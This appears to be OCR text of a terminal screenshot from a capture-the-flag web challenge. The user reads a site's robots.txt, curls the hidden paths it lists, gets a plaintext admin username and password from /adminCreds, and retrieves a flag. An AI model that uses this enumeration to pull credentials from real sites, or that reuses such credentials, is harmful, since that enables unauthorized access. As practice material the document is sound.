 rajeev@rajeevmachphy: ~
rajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com/robots.txt
/internal<br>
/internal2<br>
/internal3<br>
/secret<br>
/adminCreds<br>
rajeev@rajeevmachphy:~$ [200~curl https://hack-master.hackersprey.com/internal
[200~curl: command not found
rajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com/internal2
Access denied. Increased filters.rajeev@rajeevmachphy:~$ curl https://hack-master.hacker
sprey.com/internal3
Access denied. Unbreachable filters.rajeev@rajeevmachphy:~$ ~curl https://hack-master.ha
ckersprey.com/internal   curl https://hack-master.hackersprey.com/internal
Command '~curl' not found, did you mean:
  command 'curl' from snap curl (8.13.0)
  command 'curl' from deb curl (8.5.0-2ubuntu10.6)
See 'snap info <snapname>' for additional versions.
rajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com/internal2
Access denied. Increased filters.rajeev@rajeevmachphy:~$ curl https://hack-master.hacker
sprey.com/adminCreds    curl https://hack-master.hackersprey.com/adminCreds
Username: krichardson@hackersprey.com<br>
Password: backstreetboysrajeev@rajeevmachphy:~$ curl https://hack-master.hackersprey.com
/donotopen              curl https://hack-master.hackersprey.com/donotopen
hackersprey{d0_n0t_0p3n}rajeev@rajeevmachphy:~$